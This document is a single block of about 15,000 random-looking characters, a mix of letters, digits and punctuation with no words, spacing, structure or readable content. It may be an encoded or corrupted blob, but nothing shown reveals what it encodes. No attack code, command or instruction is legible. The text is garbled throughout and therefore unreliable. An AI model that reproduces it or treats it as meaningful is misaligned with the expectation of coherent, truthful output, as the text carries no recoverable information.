V&wTWOS}+T@(;tEI_2VO)K/fT-1s]}XF@;]kUfN&5f{/WC0zx]%pUW5Ro00fiShoEV&4CuS1ip(UB^Ie2|JneSQ+%i9wdw]7e^|nhQJNtD_{yECU7zt0CY%+B^4EIy:ixBF7/C9/ri9UB{7(Vt&ANApJr+-FuDJ|6Ti|Q;&VVRukx+YEqK46p-V&;tC+;R&0Bn-NR_u6@WpkWXdAV-TUnfQCTCiSs9CSFi)CCw~_Eoy7;e5h~r(4uJECC:2QKE(ItQiW4IoB%Eku;wTTynY|F/sAnk4)|e^9qf5S-o}_}YwwpI}_|zkE9ppI}WyWRSSDR~OJ5kkxxi/%E+EWi0xs9S/~X(7~~{W+~n++@C^sB2SyeY~67%ERN(}KexDhE2O1FdfiN~Bh]~Q{IrSqRduyVf;7N-KAQIfOJ95}RT@o{WtNt~:0zq-FAf2iuIdYdNtVpRu^TufY]/dz--dseXh;]1iExF:J/1eKSS_TkW|]pA(Jh_5-6LJr-%hiqE0DJDhkf_XFU|)oD(-yU;TroTO}Y+wUxsnEIB-r);wOWDE~qzXSdCzk{B(t&DpJ)n&&XxU&qAUkkUJ_L})|h|n7_6Eu(9s@B+D+ds4UwnRR&h~J225;AQ+W7-oEK+@xdCXNFUWnEQnS]02rpu(Wykwiu++zqzYqesqB}]EBs-Y7fsQr(y}/RR-fV]UdOU5:A5DSVrpX9&wTA5rinpOLL9XJq&B5AEXOI6fiTFtAkLpBrnOS++n:OCr:|2XVy6s;qx}%rz2E1~QES]wuFs4swBoYnhzDDI)S^X_ru4&EryxR{DDn;;9R%C9wo/{u/uE]X0k0(yo&B52uD~BF%yLkkIiI6@N_BVX4nw_5Ysy)KFh0D9x9W7DrL&uELeqte@K{:7+TN;fJ({(TTDTTixtQi|+zeJY9&KEOpD7uQE+et{EEwNrQS2O(@(0YF/w+F1Nkq^1zEpKfuFs77K+:{K4d|x%QFrt0}@Q/Lqt7}|V_DY::QdKVEu)-nwzLLB25)uD-SV9:qnpB7xhd/OqpyKDqN42I|]L0SDh~i_zsw2JDNsoWD;ykA1qV:dEd;hW9d:+DpRF(tpJ;DN9CU:xSeDh_rD~ISOQThr+_WWSxN7pxuU+0;2{Nd&iqk%Eko5VS)kxJ-r9C0~ewQCJ@~99/9pXwuohyIWI]uz(pdK5-L{uEFp-OU0nKIpJ@:9y{eo}EYB~-CR~:n5}:/kDJz-L+QiwrEh9Dou{Woun9+;WQIqU:7W60}E5;}K2JIIE:Rzuu%K4RX:4DD2Ko^]{^~}E5/AAw7/T1kFfkY-^FniVr^ortrA(UF61LW0VwIud4]zpLAW]]~-WphpI2%z+];EQCk4|+rCnW4r16-B6|kQDy^u6S9fp5uSqpow-;-yI7eiox;(Orx&;0pDTIp~FE5zdo~SYkxk|phSO(-I1QrwX-&e]zAsO6;56SLN^uT&Uf]EoeJpxx]WwW-^0TOD{SpEdUN-zN)%T|IX0EESw~SUx]/}R+QedoR0BORI(|xz~IS_zQx152w4Cw@dAr@5}]oF]|}TrkAd5h]d)]tn;)U]r25R]z/n&TxzUSuBn~ziRVLJW_OqudrJy]}]2VB^2uLyEDTC-FT]pt~20y&hTwVUziEzk-VeBVEFtpu4tyy9Wn6OW@URx]W|V5VNqpD+rWIWd@XOLN(k&wNYydp(k~Wd1dsrr@/1xwdTI+5^oqrrETSyR0kCdf|rI9zI-@]T5i+2)D0ED%&9StyFn4x]{SDJFyrxWI_(EVN2uW{k|@S|Y@(dk^5iJ]6euI_0qhBsKB:kiEf60YTE0EEXp9xD+nE5Xnq^)Ao+nWf--J6JCXC5yA@X{7w6kAdL~T)0S|Bd:^:o_O|(0d_95I}7:&sI9KqW:F9WrxOR-@kUps]wWO:pW|YEqOzfVu_VTyt:ssAzh:)+p(NzCy{+)A/FzW&&zfoVr92E~qy2ErWU6YNSz&}{yK%tw-uzW}(]|-u4/_2eAKd}4Cd61-FWnz{+RiSKWSyNROIn1Ykrr9QkkwxOT6rRDDD~x{xy)N_:^7r4xxu4nppSVoJTI7%UhJS7(2nIsTYR((5I-2hA4OiVy~}}e+yO6rE0]Tf+k|:OdqSw+(ChE]U4154qtBQ06JNyuQ0ds7-7ussY}@]n|1:QJs:dCYtwotkEN]1}R(SNnVf6xQ9BhxuR)/6r9K5Y@QzN+quyA|Vn:{q^-y6zNuN0pJOq4AXnC;CrAD}krtkQpeyyCxk~5r_NN0}f;OhJD;5~];Y)khueK:K%upt(o6CLeES9B2-z:Wwh&XoDy9S+WNJSrEur~2rUXFnoO1Eryz&z]I]2Ie~Dn:VJ9Qi)A9UX+XL&(2I^AU4tVAru//xzf6oT~1A{UTio))yBJ++{TBIA{}9r2+qAn]7OVR5:@DVD2F|L}V)O)I2]q&noA~Nq&A+d{y&er&Ix/{Xux2nV]z}ErWz2JQ|oU:u:YF@^]k@6hsT1|W0nESVYeD2W+]Y-BsSW]o&Yrx+kwk{KTRd&]]rdDn_6]-X)5E/R4R7+0R@E]7B769VCF_(uqOF|&-0e+:(yo@Cr}-eVpC~~E1AhsfIe]_7w@r/9spt49_-^-JNOu+NNLWz|CCFSIpKdJV_K]DCR~E1%dQs^1)Yf^T1R//SUn4qs~If+y@{Yw4)JyTSLTeuNxOV:O0|2:Qsn/yh6(5B-2FuFT1sT@oD|7/U0{LX;ENf4hK~/Q2V^oqy-+hK:zJfK@}|Ki:u4}OVCBo{F:&WsI6FzL~R/AAW^)hw6)pI~Nx)p0d^E__uxh5NpYs(%)19;SK9eO})S|;wIN@5F-7sdY)x9&A07^RAsDf5{YXVkLD5rXrhSA(Dy1]t%1|upxoBIDoyrA^2eQnON;OVsedw2XK)w~IiYU~su-Jtz]_uLpw)nrFrN]s7q(~s^U9Nw]oE5pE{W-7s-]oU1U(pou2:+WKq]fnqq(NVzy_Wp6xJ4xxA+NnfE]t6DARrruRJef2p4dwJqfOhqURioBykyNK}oyFk7~KCAuS:5BNq@U1RuIr-Jr;O~y]TBIkINWxBwpSYVBKiJWSdJr]eOr%|drNy(~4ynuhU+uy-+h&-Khy{6+Q}Srx1U+:w4-wnL+QBEWDVpf%|^~]BeWK(4pzFQu}fn]zAy(uFFywp5prdorx;QruB/rwB@rx:@f~5hf9S2USiDU~s%U)kSk+u&6r^YpI71rQA7UstU9/6YtC)J(i9f]up-d9~%hw)}+~]hLOWJeDu@1uBR%WpC2}us_u61%T]1/xBKQrIEA]]sTk&LyWduCp(Wx@p5IS&USBwr{IwyVpdrq^ze6&6I~qBxt4Ef5WEfUr7rRpkI9rA^COI%;Ow|LIrN%BwVWpuu]I;fhI|5~Vw7]o+NnrrEWpuNQDCFqDu]zOYsKrrqr-;2opdR^p7w7it_4S9RuruQ2pWnskh_q0h_)ouD{+S-/Ch]7DrA]E7Sr]y;E&-6rUw04i+iLkrzCBi&khywUprSJrukWsu(;kEed&wrrTk75spR+uyXVu6fLVUpoW6F_^E2YTf{oprO906~~~uQ5^/@sS{U;Ci9p(LI|USoO2rDEooEp0;ICtNq;7ukfQkWWqVWFh:-LVOpJ^_A;%xW4Ou-NL%-WTz9:Sorzw+2E|UDLd(EXeVxRNUB-OSsQ@ER|Af^s7Y]VL~U6BBO|J(WQxLxI1Wr)q%r75_+C(Br+SO+CJYr0q(W%&dI0}(W{u0EiA_U^IT-o}Drs@^W1Ozrd:_U::KU2(~0}%(EyU0k]]QsRKRBK};Ur)SWodpr~0OrE:(r0C(9iE(0oU0krEqS4kVVrELEei~D+srry9VI+DQiy{FnFkA0Ioop|fu4xonOk50}hdF@LYKV_(S+9rqJt-uIx%f6Op-uREBruoLruwoe{wCx6N{4AI^(6|7{rF;Wqs^_hq~ukB1_k7SXED~o^BKB-N^|puop;A1@E7R0VAt-kAwArE44hB&2ffLC6tWV6t}Jxt;;B5+N:t)6E&7YdV)1^V)t^6yXp&K@B-^(~rF@I@6O-W7xq^ihuF%uV-Wk(~/WBssWz-K]xUIJxE;Kx-i5:SYoBNr~ruinJwC&SNQ1pNBW:e}~rriR:q(]6U@kieiz:qV1:SiYp;;k+TR|qpRXSodCJ-w7UN7:rur:rxxhx(|2f:/O62iVY)-;B_O1Ny}Axdd:6f_-^)TB~wo|rKnF+w1s~6s0q}9DU6k4S)|T~]SFx9KdY~qtxJ1Jre~Ow/B0]Drxdpu}QBrr_DEw|UNLpre~0A(LI9pIozOERnz-d0u9p6V4{pu&]BUI:KOrwdzwoRYetRdtE])oOp)o69O|WAw}&4Uq}nwVun6TfOxiIzIt{-x{6-5|koO_2}usiJtw-oOD}S]pEAN}r^79s0Y^{s|e_&wVRsN0~KwJ]UJ^@]hzRn5Q(puSd:^rEICn9JCqV:wU]JwUEJV;TOJ+QnwV+:I0tIAS7Kt:O+J7dK^5r@:]n]tRUJVEoOrsz:rALpr9/ItDE@;;dxW47Sh9R:dT;tLSwBA~:V7fY+LF/r(1eJuR5U:EoE~AB&fi+nf)R@~&Xo:BYI:U9&OYRUfpYI/DJtypx-FAuES]_J_JfTo4ssI&7UOk@R6p0xzC1(W^@0+DWy^zwXO-qN%UN)Q^n~;d9O@pIoW9DB]IWeLkTi}K9Nx2w-U&2B;:tI65(CKOLxhKs^qIixk16kB&5CFI@KpxTkh6OBf@7;VuU~^KyV~]r{Lzy~{-@u:~NoLny&Ed|UEz/2ErwOikFeVpe(JKQD%r7O6WiBzI|5~twsikLu:DsQipU+_WoErWY~^):oiD9@:zIqiDENTnhD6xNhKW~YK]U_NBez_14zFtEdOrrf;nD1B]p4L+D&J:)z@d-AnO~whz(U6@5-QrBdEwr{;RYeKJESF5ohTiy:np1;kp{DNX{+OwyS~5rkRxdWJ-Or~tusS7L-]SVp|rqowq:+7{rRsQ6}/BS~A~UWD^E|ye;+AXdNf1Y7Q7]dJW6@]yprFS:AEOr%AQS7((Fn}}rzC1YsW/O/V9N|z(4x7OL+frUK)TqOp}FKNCTwRJ6o|2~BqKIu_;r0E9i77wS2qALsBFx+KKO|tX^_1VONtX2E~Y:Ku:_-LkdSpC&]|(J:}qxU_U_XL4_17RruA44]~Q:1q7^UroLNX&_d:/^S2TSELtd;ySFNU]xIRpFQ1+IC)NJ:y5~N76xQ5iz2%Kz)oYFpJX;Q;}wW:~-XsI:J{Ji%K5x4ei_/:{z9I0_s@Er+Lhy}AQw/)yo@)x@npw0IEpIREO/p]NzOSNyIqk|1inVWD;%~BtRK9htyDE2UTX0Jq~yRpNtRVhqupUX6y{dz~Tz{-J;]yt~h]swkF1I-pCS}5U%0O7EE_;S}W2Nn4&rJrDSsqQ1ztEy}&IpxRroSBWTO24L~Y+pty6|RR+]@Resn5S/y4OI+__zI^At{_{N5RAzL^NsrRBLirf6BR2{rRqYKJ~9I_}fdrpWN_1StJS0B^VedRIrptChTu&6dITCpr61IR1YJ-6wx|O{|tR6DuALITNBD2tJnAsxAYRLrtRL^dT:Q-&2]L6&)AF29YsU}04JF7VAqJT]@X_1D:w{)}r-4-pJw/Tw}SzqETKq7+4_(-WC;Q6A|yr~ELx-Q~^yzhIuzWkK1hzeATy:RiLu-n::wnuEKE(]9%|ELrwN5/|z@w+iA^zni%-0edOO()woAVWwE7zkE-(DXfO(B0:]p;-F7%IO{]iT5R9w|1zt2~U(L;LNk}iItu]ykI29;irpK^u)/-WOiyB45@LKI;E7X2u9R)rso]~i-EUqSLxihYI@F)I0qD]duJUq&%6n7CzVuV:U{JUh:-y)w_QrzX(U9:5:@1)O9%1_Kt&Q&Dr]KVp}WOr96(J]%rr+EOr|9Qr(h/I((iD(q7I0}hsy41i{{no~LO9DCkDuA:rUznQ5isI0uLE;J%/%eS04Bnwu]S1T4|IW-+~^/I~0z9sr]h5C(zIr26SpRRyus}~ETW^x7_0~~BI)VwT65VJ_|9)]qxtu)K_E];9eV9)EieN^pIXqdk49&fn0Q]|Cy|(w&d:N6RRRenx&Np_@A)J)+^]:s:pIz1yu29@uY(p^w(%2-eqKoB:|N}iTC|~e;CLL@Tyu9rw]{@F]]2Up{AhAJER9e|]DNh2SNAB&enVxSV{T;5r^qOC^^V%5q}Iwk1s6ei%t)s1|I-S5^uoX)UT12{EIe]/@e:~wf_:fC:Dwi46(w0qXizqx%}7rx/fWX;suwKT~0iWz2|6hVtwfw;w+E|hYTIh(wN}zQpne/RfOpA@|quTspLi|Qu@VVL0rfkoTAssAY}+ILx@_h}wftFn^DTid+K7~prO^-EeU+weKpy^x)oxtur/A&tB1};@;NTQ}WRN0@Y;6R}_pRDIFzFCQO+D7{To%^E5uqpeS~r6sV}sFo4zkp4u|TUCU;@xY:q6e@(w+pSLVWD4IO(V/+pSi_y;X%o{:xnx(TwWT~wr%%t)5KyID}4RthSOyUT^49&n7V7}u%k7YO@/_KJzzJ0NUDC}0y_16Nn5rf_Q&rn:yJn0q:LxuXC/p(R5-109|;w2::2fY+(KY|sieIz2AzKNJF6w6x04At:ko{|F00ICiQwY4B-yLUQrN@:eEi/%FT;9w@S;:|Tp@XrV;V1z4OzoLYLryRyrr^Sur~OI~XohpwnINLop;/|^ItErYnRID:(/dyn_EItFUs0R45W-9EufYFsuW6Wz]}(L9V&:Tdzy+Y{i&77p%|nI15RQi)_:Swf/p/+I5fVODQX_K;2{e@t_|CU(sftW;V5DL+}W4CKSrszp9Fr-|ARq5X5Ek7eTft5;Bz7R^hT&@h;)EiTD}X5LdsXI@2%fx_iDkFXfuE}/kKX)Xskr]:pe9Rpz7&:1}LzXIN]6{CWrwri|{_LEy}C0n_d9i{ATn6;;^e_Be&dU]+J4qU]oY;^^LQz{ShQh5Xx%_-tuF/-(SOEry{]X/e})s5TwuIi2u^CW]~~qqF)SX:]rBWehxx7RW{Eo6+6O_zi6z+WJE6w+yyqJi&7n6VEo%W2OR/hoO6iDRtB:dOJo6JiKzyhRrNw4d@NhVn9tF/r1nf9IwxDs/E70UkD{5t4yeu4~s~0FET7QU/yF||0~CUkN/poYtCkus-@YC(ouD-_D:n{r{eW7IhwI@xe+i;~EItxDhKWExDpW6SpooI{he~1Q:77DVFE&]WLd+]d4_EdxICnS{EyIEL(5D-IYekd@W0&qNUS-4kxxVLJi~rDiVUeT^]6NT~L{i;^w2/EuuTS@A]r91W)]CzFz2|J0XU%tkI~EAAxsKTL6E4-@2/AKhp^BUpy4-5h~}OzY1W:5~JuCUDo{JqS0kL9T(&/@D5U:46&OJ14I2|k%s&hD;WwTL%fL@WFrQ&B9TnL^)WrC0]~74DII%7W~EinN^-u0kxxrI]BuySWLk9Ord41pqT1)5+:]xyE2-KzE2z+NKi5rke~7R@zId_Jz~6-;@A:xVz)y%:hdFKu~_{Y5Ew~pT-NkX+^x]t2xD{Nk7Yz%D:JK}wS^1d0502F0Ku7IDzK+LC2xnf/AsRnx+ee7)rUhOqw]SwEEINuif(I6Wor6E~4E}0|BIindBh~iB~JAErknEhoOpffS~~xi-~o+WI];uSq]9&pk6iEr|DJ++Nt_JE/}];tFkBBpuuqAiBChBUSA~-iw-qqIBC:wwxxxsoE(Eky@IIr~q~L+]SVki-fAUd]kBAp]ht0UI&uIiBi-E7}ApS4VwVQrA-N9^Q;V(99uR4R~kzt&)2yiCEEEy9BTh~Bw%)}V;xwo({BLI7{p4W:r~EwxIII)t{rULeL^0Kix9kof)O+QYr(JuXD%}^d2ksA||+E:%VrF05LBR9si@}:y7tYO~}{WFs%s@D49CSN-;Y;q}pWkr~@s24C)yT0x7FN/7fN@@T0XC&I|prdLxup+EVdEQFE@iT-EI/Bx|h90:0K@K1uCASW&y-U5ChhCWzSA;9y/-tO4&{0:i~CT{iz7%|E](iN~~9zp}]r+w//6EC6wiFz;y7;E-(nnE)0+iA9}EDJYAi&&oL{hQee:2x9R%s/y7Wk{Dqy}R|B52VqRfJQ~BUW1{}(}R})fxqu&&kYYf%7/1Jwrwi1rtrEA70z7AhDCDVzrO7Jww]Ee0ISYp72|Ed6I%n~pJJxtVfNqruuiDIuD%XR(sJWtInf]F_:sox&k%J1LU::sQEDJDB7K|TRT5NJf++WCp0EEz__NK6siK/^qynf{0-o-+nRSK4|h77xqpuY{nYd4J%%]A5Y24%q7yNprE;Vzu25JBt0VOVVX|_1p7Q-ikw]YA%50B/_piiEuis%E7uy|^EWO00i:4/S~huVINCi^iO-~e]z}WDO0L~z9%N{|eA~]~Ik~XLBr((EQuTV4eoW&tt&SVu(LOVXxxUqQ)rsw+fe]_|rNX6eJRAUE0X-0:&-t-qSXqhuyyw|NVIFCoz&O;xsRSrunoVFdS~i}6e;Bzp/^xw9siNxE5p4u5rhC-7ixx]z(u|Jy+AhEsnD]ru-fLxkexk}_uCN2I)hrikY+k%SV+RJ4z6:;o@6qzSoO2;zUDBrDYf~ECr(i2WO_~k-oFfYe]&@S2VrtoC2pyrDW4qpI-sN]puuAr_fy%z]5U;NKs{Ay_;%f]e745I;^KQWRKTL{Y6h2pp6k|kk5Ft+;/pQ|FwVS~o/R]E6~uz-woRzWQkqT~iRW|BO1NOJrInV(XT6+IiEQ^S+CBWrrEL^iWzBtW6x9;~DeiAE4|JdnI^rSRiyqrTx}4uw@2dIr|S]RB/+x]ze]FtxotDhTroWI-qzEEyr5&yF7CewQUSTpTKFx-x{6Qy)ekzAut-Ir&KoI;~5kxft9Cu)VhI|s4TowV-~:(wYkxd9NhdeTtSp4BITwNw&yyr^k-fL1kI)J~xCIn~Ky;nufk]~EIS~V6qz6AdNu+yCynFBCk+xB4RO1NTufTDYxF5(uE17/p6kwBo~^rUd4R2ez;Dq5kFf5|wCY4-|CCoVNen@Ef}feTJ7f:W~s)S{-t4I7%9w+dz5N7u|SrJKWR2kLVIE0)OuT/SrAd}^:n5X9us]s:WXuxn|o;SST+SEz&RASWBE-VOYDKh^e-D%-fOnLhE~C2t%WhiS&TU:U^6q]oNz+x|{OAiW@_U2SAL0tzJ-xASi197/kIDpJd}orU/6rW@iQxx:}0C^0LRx{fLhS@ytiBwVI9|N|nkD+Xn-V|_TDLD9Bp0w)E4|2wTTsnTdDst(drw~Fp|Yfw+ky)I{oT~IIEr|zrE5h]hx]eOU}|QiUXV/]U-Y-zBI-Xr&B{U-p]Li{0xIN;dhRziS9YCTxBWAn]t_eYQ6RLAtwtd~rdBTK;q(zW}BkBz|suz617iOOw/BKJiqqt_ks|6T4;k}|qKf:kqoO6kxT)O9JnizsBd:x;k/Kpu(ykCC~7{Ioi&6Oo+q{KJOAXV1woC2zn]pqsX-J((0C&C~yU5Whw~p0NY9wh12)BqF1iYX/5qSWTDxkN0qV|@h9D~9]]SzrN|9XV_Odzw^dIC@rN~%9unE~LyorNF%OzBqCtyenRLurzIrUNV]:BxuS:dpLtWd%YsJJO+|)~F@Bu:AUXd_LDprz2}D+DspN5kNCUO&&OuY{QK&wfq]1YQTJNyh0XJ-XC:kr(W}uALyWAQJhxtte4h7RYyF;}dW@R0oD]rDJ_U{h)6Xe~FtseddD0kLrrp&Sur55@I/@_xWzp6pxL(5UU4x_&rdqdOpyoL6CupSDO-]s%o|OEt2;rsyUh4N+BD00OypzBzDDB_YrQ|%B6F2Q)RJoxSII0}+I{N9NBXo_-JrER(0/Q{YunhdQYt:s5AfqVSRC{W;;{_QWQ9%L1|eRU+S+7s}oWnJxiL|7+:Rd(R+N/EW|eJJED_tOd/{p~{|0-Y~{II@rsf-Nr4Lu{R-o-T]Ihru|u2^~/6no(sD4S^OWsUR1oTpTwoIdQnsXN2I|dw)&nLu}(IQy6@;dz^C@h2n0DoJ;YnXSfX-oyY+knR9IDO]zxpr@1op)F%-rWF4Oo@NqpD0RnFdhd;iop|Vw&)upWd5/%6NKy;LBIqztzrxQ}KWkFCVDt^XFnCV@y~iKC6o|Ou:{Aw0-70dw)-/;2e]]R9]}QB:-6R}dLT4h|)|uNk-qRpu@%wY/I^tC@+_DE;eW1weh0kAD}CO@nnF]k2^RfRBSqLY:)K0-@T1oRJw_+J+|6E6;(fOLunozoEriQsE12Re:V;}OB2@Y9VWEyE}tw&X}KSoS1kTx(}C59-{5qwoS;T%T-@XxCFr;JU;7et-)o]wku|nQey7/NTtJ&~q_RCr(utz:fdtuy]dVBNUREw7Ku0nV~;Norw}yf){DIrXRAKXAr;V7fuTerfS;]}u{uJr6(u+5rkF_ue+6u:z7uqdI|/rryr)f]^NO]BWErSr&kpBz^urEIIu{h2xu2]k{T~x~URdD{REtDV&O;2dDCrrSu-~-Os&1]I~~eIkJ]sd6_B~U~9YAJ0YfCh~ARW;&|Th(UT)~Jor]@I~KO9)_xVu9UrYF}VYX]V):SCAE;}tw|Iru+IkOnCY1SpAN(I-dO2)149tAoB7+KuExCBtL^&tL:&6kt&7rRI(yE|x7zxIJrSfiBudE+kr]ukWnL-W%q97C]T6AwVU9Dq7J;S7J^BiRh~ECBiAR5~W_dwe;22]QpBNyNSyLVEU6Q9r4RDr9eV+fyB|&u^wdQ]ruEIELsE(09pfkTpVA1xUT1CErRW+Bn&/o}I]DU](T{ikxfo-pK&~^q%0hC9}-]YNDrpyrBunR:eE}B2YWz_oI)&qB)-QIr;BI9dfV:4{sd4DI;AEqow-A%XR2Dx6B~{L@60FprLDr+E:]xwNs(EO-iO(9hITxJIYWYpfp0Eo2)}-92AL-AnS2SLui4~{]tEBq4wA|Be0E)fLWUtqIIS}O)~yh/4LV]Tkr{}Nr5@+ILILkR]IW/VS2_1R};{hTTwd+enF^%96Wh-R-6t:94ynD6exWS;0irV-69k~s}BAO:CJW^dTW^CiW5Y+sNWUhWSB-OO(OuC@UBXW|oT(2E-r|1(R}):oRr@prz}ik-LODwRqoL_~D;t-X%&B4+y52I}xO6rC)BwI|yw4Vh2@hI%4spX0}hOhX-R6;-9t-xAx:U;ttptDIr}qBU(6;]phTEUp@Ww+Cr]:]q@AOpeL_EdyI~|y{B0}DuWQK6~C_yJu2WdofB@O;xEYLysYVE+i:6Ix:q5pFYIr1]wLeWs9_V)|&u]WBr~A_pI):x~VApf_/+OKTki}C-yR9WEoEqJ4NruYQpNtLu1:CY|5/f9xhu1f]hwQRx7wVxx]LqfQqSu1pdBWCdBi:VYD+f6%t-J-6Y+1QzBEFuA5%UxrFYWS%uCE2]xEuOoqUhDxsyD-(qV:XhD~wktY1Vh]5ED;@r{oXy{y0WrNir|IR9/rxYzE~i|O&fAEVup+zQA^&KrrB6DqTD2(Ts47LB0^W+i^9/IWqS~u-2U7QdpiS1RUQ%SWU9ny0xwq}QDEiNnVR+0+@eEIYuWEAR2|}K&B^_DzwoDp:_nzzD+NhppB1h]N-/@pXdWS~pn;/6DS1yhr&W2&X}VB|1o&J5D&C_0rts^u&QIrr2ISt^VS+|DN1)ur{{J9(X^E+E&A&{rrF9Jf6~}xQtVhf|^Cf}USpoRh67+phVIS22SShf^~s]-t)2ISD;6h}oSSOyW:~DDhT2U-|/+YFoVS/BVh1E4Y{59)0JnOywzqr]sOr4K;{EwO7z6uueK-@~rry@wWLh-EAYi/R7BDKk7N~WSr~e9^EKpA9Wi(TVX+uz-KuxxDhUfOUhUOIEI(zN^~^)QQ4]~EWwdFu)xzxhOW|n(Bi);zEuwTJpKJ}()-J(y}Ew_EKAikSEB~hh;En1TNW9}q]RK-U:_-I+_IW+7x:Up@pwR^z);Iu]FVJX~%B{T;rp@J+X%Yz6uSKYAOzY4F:Yex96u;:C%Kk_z-0ANrWk+^2TNx6^2NJ0-YUX0Wzd@S+tIh:Sp@iF|VJtp6u6Nr-ofOrw(QIrUhS(dE9X_n^1F@UKhVSN]O+tq(9JC;EEF_9q%UrAnF]eC+Sf%uEpw{SyXA9Dk:2R/B]0z_:w%nSC&E9sWdqd;(e{u^Wqr^u^o}hx&phFuK&(uy)r^y0:Nd/E]|WrweWrw;NJreAf46d_ouU6X}kpV-zzo5/BA9);S]REw9]yqu+ruJn_K:ELr&o]du:F)^A^qiuLN29S-9~i;o_p5O_f}ADrr2+dd+y6;F+kR&^-yBD;:LRq{Cozek~^724zsND~Yy4FYRLfCz1_TqTxEYn:IX7-9yLL@_-dIY:f~6sJYT%d440-~SQ:;CsJi_Lz]u_d]iwFJ|y_JoISY^rd;rWruQn^iL{:@/:_:w/u)yCuXi1_0s7UpOKy&f^r;:B;@IFqF+/-K71i}sIA~2VrIXn:W}0xsR;O_xq+DA|^+S:6sTq5/_x6(D6:{W~YD]q5hU}6i]isD(qRp&4o9_Sq6fuiI_xT4r}_~^N_zpyTS]_]B+:+5EVXh||J:dW^U]fJWJ)}]kxRq_n/JEzt+JACwriqD^SttChCtzd;wJJ6VX@JdCR/1zyXtXz]@w&+dkKUhp%zqfo+|d%/]LO%OSt2^Xf%)kqKDInTp:wq)X5k~Xq-o&&r:2D|T)tCIh7]1;i;+|qqKwIT)kkiLXKrwOw0UF7K)x{{xFp7{TU:4tV0:)X|RSLzpF:}&DV})6eTDDinBkRsLD~{(DqyU6~yRuyJdX&K1D54(To+1rB;d514SDprpuTJru04ruIhIwz{ArdC14zJ1/1J&yLiuop(u0uVOYT&CAk~rV^IKDs+7-:}wA4;x%IBB0]qY}KAzpdKX:4iKf&VEE(qd}}_e2]R&yrx2%IN|Bt]UUr+pihL%SWz6~4VI4u7x{p9z-p@0x)tyk1t&0+J4@KF}TLf@2t@Voyf16Jxo+:C7@@F%wr:u7t1;n^T]7r/F6yC@0tKVd5iN/kwYW(dA|u9}i{^yI(SWsW-}NU+RrLO{7U+o(5)+ohuO;@%O|x}ehV{WJV%_/yO|k{_}0-C{rWSC|u]Cq)fzLy_%2NAd9B^STR&pKLIYDrfLWDrX+o@|Yf)-nrEYLyi|@B4w-@p-Li]5EIr{SRBO-uEA0]CF7e%D^d^JsyrtkACIq:d1Dd&VAQruJpqfI_Lk/RT^-rR(uTskuK0-]+6{t}p~SK:~e@LNILiwh{rr(xRY7FTTiL6TiO6IRC^Ow&^wF@-+:rtW/QAL6pTJ694iF{2eFoxf9rrkte05AD5|yIBY2w5kNxs+N6seow9+eU0-{&|rOeJ_7Ip;7xIwWxI;L&JX{9^9x6OhTf(drk0NC)sf%^UD]U9t/|rEE(W_VtsA1NsY]r9yC|BO74rE({r@]@ExS90-y)rweTOOhs}ksXR4u2~V2JF;tByuztwV6@V&&4weS7IfXqz1Tr0Y|wNITurUBV;;:YSkF_weoI0@V9Y{|dL-TJt/+/-OY/YoXkC(X+yKxDE+xnEpX|e5dRJxts%s4WzK^DiRIRk6:u;1Cq0kNFNn06(OtO+BYUdKTuo+XR4px1{x^D-Q0DxYsE45EyOf2X(10{)Ns]T%sy1QrYi+2RIR-Xi@2:9dF^0yx1{z09B|sFB}shXxEer6W)L4u;nQns6%pWyAr4rI}FYp-s^h@hYRJ2^_W71FrAuCEI)nRzksw)|)n+BL|{2rpAr|N~sDJV9zo|)II2I)JhVD-+Q2&y7tx/Y^XXUnKp@FzUJxxztrtJ/DL5Lnfss(fDA2:W-EEwC%uous6E@frL]5Bh{106|SLT6Fz7Enp6JQYf%Tx1DNX0K;/4q{D~f|&ho)B_A)ChCxh)QBtFDX0;&p_wSE/Y@BtUF50rw@:+oCq6Tq:6D:nq0_~;7Y4Y)psIwh/(]&xYhnYsrFfJVuo@{iLFK]9Xrxe/rEXTEIep}Y];2TnkwWq&~9IWktrp+dh;271YSVeFrDtfDS/J]L6FqX:FSh:oQwfwYxrQ:R7OehxRks~_FW;97Bk}0pWz)u;QXweF_0|Y{^/frES_4iF_IF/ILidrDw9B2U)_AkC%&&1_}Y9_1p&CBAou5@iEYO(Q}2e2LWuV;WT;)T|_/}eFni:|L|o_Qz&7uS&/U^C%YuB~pie_k|/pD6h;pBdryR20AdXxhtxfrh(e/RRIxdw6o}Y9tBDYKOkJ2kw%}f}KrsB2r+E%@Iut9CF1)Tx_A51|W]WexqzC}phB44+h@7hV/S654LVnpwuA-nO+(niqX(eo)0}Owqi5%0ow1UQkXr{1d/9trkpCrKY:|_LUOK1~K2Et&^{p1Y1fC-R~:A0k7xX_NXK^+{Ass@4X/{0u%o7XsO|~1-+^S2&t5V6wssFor@DBJEwUu@6R9(2|56DL+kru5oQeCRh(/ku^Ws5}19O~}YXf)otdQw}NLd96KJqI{WW-zxz-A5hoB@62Q5w-K;7o{^SOyewoOA]|U/9w-(2Krw9zWw9Ix27s%^J:YF5BdJL)E9L5N9717/F56n:BY%XD7uDLex70-_ry(rTyp94(T_&~A]e6W{]~CU@FFf@IO-9rOz^I{hC4o%ES}ze;5O14n/KxdJST)De%D6:IF//BiJreohO_ieSO+/QhS{:ki7D]OIW0:(itk6R-L-y@5(TtkCRo{dAsAIu(O-LI{OBK-T0:]qL6N&5hDryxx]^0@fIFT|{W;2uu{^92rDUB|qi:N9BDWrN-o(_A6V6Spf]W_k_BpNWz|ik^Xx9TS6Jwr-;n-]rpI]0:OFpuduq}~O}iopWSt+]uNoIYrQUktN|B;E]]}zD(6YW4YwErQd)Eq|hAi7(OI6NdrT:}IF&)JKh~I65AK{U9Ok/0dKQyq6TCU/YtAnV(FJe6UonB-1V1pzxC6I;Dfu&)_7{]Wuq-Ys%w}0euXTpTCD-A@uwu2_BsWuJe&5@tN5s{KQ_KT~SEYU~W}0fYUSu@tz1kww4~O)](xS@e^C+0{7N1FD|CJ%ALJpO_|V}];T~wAAzJupu-qV&ESp6DhSq)VrVAK(FUUd]qno]q}R%rwx&(BfW_zW6IwVTxyOzJd--OSoQJh_O&Ri^V&~UyUzd{dpADLRLOi@x@6sTk|dSx7Q0f:~TTI+Ik)|NyuwrR4BRS}_]fD@|~EI;N+)E}T^o@ADS~hs990Nz|~I~IOA]]0F}922nJFDR6222u@W{Lqo//{UhfWJnK9S6n9L/UB|;XS(}+y+O@6^qEi029d))JSIzy_u6{^iA|Rd;7hpI^zARBz]xxRDAqD&/2]hh&eUNBQY7-0-^krJ{k&(-5I_}:+C{;EBoTp0{^2CCBpVuIF]~;o-++]EwOyzSSh^Qp^VwVpIJUi@~(:uuhVBSRBEV/ok9wRCNqr(e;2BJ}RE~e4C2u+0~